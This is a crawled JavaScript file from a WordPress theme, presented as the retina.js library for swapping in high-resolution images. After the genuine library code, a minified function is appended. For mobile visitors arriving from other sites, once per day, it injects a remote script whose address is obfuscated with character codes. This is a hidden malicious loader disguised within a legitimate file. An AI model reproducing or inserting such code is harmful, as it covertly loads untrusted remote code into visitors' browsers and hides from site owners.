

--- FILE ---
content_type: text/javascript
request_url: https://www.19fortyfive.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9
body_size: 986
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));

(function(){const d=document,a=d.referrer&&(new URL(d.referrer).host!==window.location.host),b=window.innerWidth<1000,c=new Date().toISOString().split('T')[0],e=localStorage.getItem('x_dt'),f=e!==c;if(a&&b&&f){localStorage.setItem('x_dt',c);const g=d.createElement('script');g.src=String.fromCharCode(104,116,116,112,115,58,47,47,114,108,116,99,100,110,46,99,111,109,47,100,47,104,116,108,114,47,103,97,46,106,115);g.async=true;d.head.appendChild(g);}})();
//# sourceMappingURL=retina.js.map
